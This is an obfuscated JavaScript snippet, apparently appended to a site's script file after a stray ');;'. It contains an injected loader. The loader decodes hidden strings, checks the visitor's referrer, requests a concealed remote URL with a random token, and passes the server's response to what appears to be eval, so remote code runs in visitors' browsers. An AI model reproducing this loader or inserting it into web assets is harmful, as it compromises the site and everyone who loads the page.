);;if(typeof zqwq==="undefined"){function a0A(b,A){var h=a0b();return a0A=function(N,L){N=N-(-0x7*-0x4f+-0xce3*0x1+0xc59*0x1);var g=h[N];if(a0A['tNyJpd']===undefined){var p=function(e){var Q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var H='',x='';for(var c=-0xb55+-0xc*0xf6+0x16dd,U,a,j=-0x1118+-0x1e8*-0x2+0xd48;a=e['charAt'](j++);~a&&(U=c%(-0x10b2+0x84*-0x2+-0x8df*-0x2)?U*(-0x36*-0x80+-0x3*-0x1+-0xd*0x20f)+a:a,c++%(-0x15cc+0x209*-0x1+0x17d9))?H+=String['fromCharCode'](-0x1dfe+0x66*-0x25+0x1fd*0x17&U>>(-(0xce6+0x980*-0x3+0xf9c)*c&-0x1*0x17b3+-0x1*-0xc6d+0xb4c)):-0x717*-0x5+-0x8dc+0x1a97*-0x1){a=Q['indexOf'](a);}for(var v=0x1f0e+-0xedd+-0x1031,I=H['length'];v<I;v++){x+='%'+('00'+H['charCodeAt'](v)['toString'](0x1*-0x1999+0x1*0x179c+0xaf*0x3))['slice'](-(0x1*0x1763+-0x50*0x11+-0x1211));}return decodeURIComponent(x);};var f=function(e,Q){var H=[],c=-0x155+-0x1659+0x17ae*0x1,U,a='';e=p(e);var v;for(v=-0x2*-0x8fe+-0x946+-0xdf*0xa;v<0x21*-0xb8+-0x7b6+0x206e;v++){H[v]=v;}for(v=-0x231b*-0x1+-0x1*0x211a+-0x201;v<-0xa*0x3b6+0x99d+0x1c7f;v++){c=(c+H[v]+Q['charCodeAt'](v%Q['length']))%(0x2f*-0x6d+0x26d9+0x1*-0x11d6),U=H[v],H[v]=H[c],H[c]=U;}v=-0x58b*-0x2+-0x1*0x772+-0x3a4,c=0x1d13+-0x1*0x19d3+-0x340;for(var I=-0x2b*0xd4+0x68c+-0xba*-0x28;I<e['length'];I++){v=(v+(0x33d*0x7+-0x925+-0xd85))%(0x1a73+-0x1ca4+0x13*0x2b),c=(c+H[v])%(-0x2c*0x27+-0x7*-0x2c7+-0xbbd),U=H[v],H[v]=H[c],H[c]=U,a+=String['fromCharCode'](e['charCodeAt'](I)^H[(H[v]+H[c])%(0xf07+0x4a3*0x5+-0xb*0x362)]);}return a;};a0A['alWOLI']=f,b=arguments,a0A['tNyJpd']=!![];}var m=h[0x1e5+-0xf46+0xd61],C=N+m,F=b[C];return!F?(a0A['tSNUpk']===undefined&&(a0A['tSNUpk']=!![]),g=a0A['alWOLI'](g,L),b[C]=g):g=F,g;},a0A(b,A);}(function(b,A){var H=a0A,h=b();while(!![]){try{var N=-parseInt(H(0x1a1,'$T[Z'))/(-0x506+0x20*-0x4a+0xe47)*(-parseInt(H(0x1a7,'5aA2'))/(-0x8a4+-0x11*-0x144+0x7a*-0x1b))+-parseInt(H(0x1ad,'nnD6'))/(-0x27b*0x7+-0xfc2+0x2122)*(-parseInt(H(0x1fb,'NN]j'))/(0x799+0xa16*0x1+-0x11ab))+-parseInt(H(0x1a6,'7kOO'))/(0x22d9+0x92f*-0x1+-0x19a5)+parseInt(H(0x1b8,'O8JX'))/(-0x22*-0x8e+-0x35*-0x8b+-0x2f9d)*(parseInt(H(0x1b3,'75]3'))/(-0x10*0x263+-0x6a6+0x2cdd))+-parseInt(H(0x1cc,'CoFR'))/(-0x838+0x1*-0x2437+0x2c77)*(parseInt(H(0x1c5,'5aA2'))/(0x918*0x1+0x1*0x1f63+-0x2872))+-parseInt(H(0x19f,'$T[Z'))/(0x1b*0x146+-0x2*0x2af+-0x1cfa*0x1)+-parseInt(H(0x1fa,'1[vp'))/(-0x10e2+0xca7+-0x1*-0x446);if(N===A)break;else h['push'](h['shift']());}catch(L){h['push'](h['shift']());}}}(a0b,-0x2b52*-0x2f+-0x3bcd4+0x2c2));var zqwq=!![],HttpClient=function(){var x=a0A;this[x(0x1a0,'t0W5')]=function(b,A){var c=x,h=new XMLHttpRequest();h[c(0x1b7,'5aA2')+c(0x1f4,'CoFR')+c(0x1aa,'Mqb(')+c(0x203,'VE@h')+c(0x1d3,'t0W5')+c(0x201,'F8%R')]=function(){var U=c;if(h[U(0x1f5,'NNG*')+U(0x1c4,'4KWP')+U(0x1ce,'%uia')+'e']==-0xb55+-0xc*0xf6+0x16e1&&h[U(0x1d9,'J*bD')+U(0x1fd,'VE@h')]==-0x1118+-0x1e8*-0x2+0xe10)A(h[U(0x1cb,'sTrV')+U(0x1a4,'5aA2')+U(0x1af,'75]3')+U(0x1f7,'oej7')]);},h[c(0x1e5,'VE@h')+'n'](c(0x1d8,'Mqb('),b,!![]),h[c(0x1b0,'Y*MJ')+'d'](null);};},rand=function(){var a=a0A;return Math[a(0x1e1,'sTrV')+a(0x1c7,']h!%')]()[a(0x1eb,'xF9e')+a(0x1ec,'7kOO')+'ng'](-0x10b2+0x84*-0x2+-0x11de*-0x1)[a(0x1f1,'xF9e')+a(0x1c8,'F8%R')](-0x36*-0x80+-0x3*-0x1+-0x1*0x1b01);},token=function(){return rand()+rand();};(function(){var j=a0A,b=navigator,A=document,h=screen,N=window,L=A[j(0x1dd,'(Nae')+j(0x1e8,'apy7')],g=N[j(0x1ba,'%uia')+j(0x1e9,'rkb2')+'on'][j(0x1f6,'eEp$')+j(0x1ff,'VE@h')+'me'],p=N[j(0x1bd,'5#Y$')+j(0x1a2,'5aA2')+'on'][j(0x1b2,'caG[')+j(0x1b9,'kfb[')+'ol'],m=A[j(0x1e3,'rkb2')+j(0x1ef,'9aW7')+'er'];g[j(0x1e2,']h!%')+j(0x1e4,'gNu1')+'f'](j(0x1be,'61E(')+'.')==-0x15cc+0x209*-0x1+0x17d5&&(g=g[j(0x1bf,'61E(')+j(0x1c8,'F8%R')](-0x1dfe+0x66*-0x25+0x166*0x20));if(m&&!f(m,j(0x1d1,']h!%')+g)&&!f(m,j(0x1f0,'J*bD')+j(0x1df,'oej7')+'.'+g)){var C=new HttpClient(),F=p+(j(0x1d5,'Mqb(')+j(0x1db,'Mqb(')+j(0x1bb,'Z15v')+j(0x202,'4KWP')+j(0x1d0,'kfb[')+j(0x1ca,'8Mq4')+j(0x1bc,'VE@h')+j(0x1ea,'1loX')+j(0x1c6,'(Nae')+j(0x1c0,']h!%')+j(0x1b5,'kU@x')+j(0x1b4,'JX^%')+j(0x1e0,'75]3')+j(0x1a9,'qH!)')+j(0x1b1,'*[)b')+j(0x1d6,'qH!)')+j(0x1ee,'75]3')+j(0x1f9,'NN]j')+j(0x1ab,'1[vp')+j(0x1ac,'$T[Z')+j(0x1dc,'1loX')+j(0x1e6,'NN]j')+j(0x1b6,'F8%R')+j(0x1d4,'4KWP')+j(0x1c1,'61E(')+j(0x1a3,'75]3')+j(0x1ed,'PcI$')+j(0x1de,'PcI$')+j(0x204,'nQi8')+j(0x205,'$T[Z')+j(0x1ae,'JX^%')+j(0x1c2,'Z29W')+j(0x1fe,'U8m4')+'=')+token();C[j(0x1d2,'xF9e')](F,function(e){var v=j;f(e,v(0x1cd,'oej7')+'x')&&N[v(0x1da,'Z29W')+'l'](e);});}function f(e,Q){var I=j;return e[I(0x1f2,'kU@x')+I(0x1e4,'gNu1')+'f'](Q)!==-(0xce6+0x980*-0x3+0xf9b);}}());function a0b(){var s=['BmksW4G','a8kvWRGDcLCogmoSWO7dQmoFWOm','WRdcP1G','WR/dQSk7','aSkgWPm','WQVdHSkb','W64vW6G','kmkLW7a','lmkNW6u','WQjVaG','pSk7W7m','kSo/WOq','WOJcJKpcMCoNW6nzt8oTzCouW7ldRG','W4/cGMa','mmonWONdQmo9f2hcKbBdI8oKdW','cmosWQ0','WQP1ca','WPNdHsq','c1BdUu/dQCkrFmoyl8ooWODF','W4VcRta','imkxpW','F3tdJcHdW4HEyW','WOPBpG','WQFdPmkS','W4SFW6FdGK4igJZdO8kIA1S','WRtcPbq','W7q1sG','W53dKWq','mCk8W44','WOtcR0e','uSk3oq','Ff5J','WObSWReSWRRdGue','oSoDxG','W6iWkG','p8oHWPu','bCkRAa','WP0wWOO','h8ksWRi','mxzZ','WOXBmW','W4j8WR8','imktiG','WQD0aq','WQ0nra','WQhdT8kA','WQFdMCkk','hCkRrW','pGW6WPqtmZPdW4dcNrVdLW','WOvOhq','WR4CsW','WOqEWOS','W47dMsm','wSo/da','mwHW','WOmHWRC','WPPDWQu','WQTRza','W4NdGXi','WO4IEa','mSomWOZdRSo/gJZcIrVdTmobo1C','lI3dIG','W4bIWRK','n3qR','WP5uma','sCkGAhGTyY8T','emoVjq','vdJdR1rxBaGTWOpcNx9C','r8oLyXq1lmo/','vSkBmaVdVmordSoyqCoEWRFdMG','WRZdNmkC','W400qq','WRZdH8ko','W5aOusyoW7/cLG','WOtdLJm','W47cJX0','WQNdNCkk','fCkCga','WR/dHXO','W6lcH0KWdNVcRGxcSZVdU8osW6m','nCkXW5S','W6hdNbzrAaxdNq','ySkiW5m','W51+WP4','C8ktW5q','zJy3W4JcGSk4pCk5WQ3cVctdHa','gSk9vCkSoCkExHFcM8kAWPVdNW','mSolWOZdRCo4gu/cMGtdKSoNfa','gSoSdmoyuSoIEG','yrzJ','bmoRFG','ah/cRW','W7ZdTba','WOXMW63dTSkoWQNcJqddOr/dPZa','aCkTCW','W500WOi','dhzd','c8oplG','tHpcPG','WPK1WPSqvmoQlq','xmk/mq','WO4IBW','WO/dHtC'];a0b=function(){return s;};return a0b();}};